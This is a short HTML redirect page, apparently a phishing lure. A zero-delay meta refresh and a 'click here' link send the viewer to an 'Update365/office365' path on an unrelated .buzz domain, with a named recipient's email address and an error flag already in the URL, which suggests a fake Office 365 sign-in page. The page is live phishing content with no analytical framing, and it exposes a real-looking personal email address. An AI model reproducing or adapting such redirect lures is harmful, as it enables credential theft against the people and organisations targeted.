 1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Redirecting. . .</title>
5 <meta http-equiv="refresh" content="0;URL='http://kennaroads.buzz/data/Update365/office365/40e7baa2f826a57fcf04e5202526f8bd/?email=zoe.duncan@swiftspend.finance&error'" />
6 </head>
7 <body>
8 <h1>Redirecting. . .</h1>
9 <p>If you are not redirected automatically, please click <a href="http://kennaroads.buzz/data/Update365/office365/40e7baa2f826a57fcf04e5202526f8bd/?-
email=zoe.duncan@swiftspend.finance&error">here</a>.</p>
10 </body>
11 </html>